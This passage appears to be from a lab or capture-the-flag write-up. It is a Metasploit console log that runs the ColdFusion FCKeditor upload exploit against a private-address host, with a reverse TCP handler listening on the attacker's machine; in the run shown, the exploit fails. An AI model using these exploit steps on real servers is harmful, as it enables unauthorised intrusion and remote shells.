 Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.9       yes       The listen address (an interface may be specified)
LPORT  8500             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Universal Windows Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/coldfusion_fckeditor) > set RHOSTS 10.10.10.11
RHOSTS => 10.10.10.11
msf6 exploit(windows/http/coldfusion_fckeditor) > set RPORT 8500
RPORT => 8500
msf6 exploit(windows/http/coldfusion_fckeditor) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.14.9:8500
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) >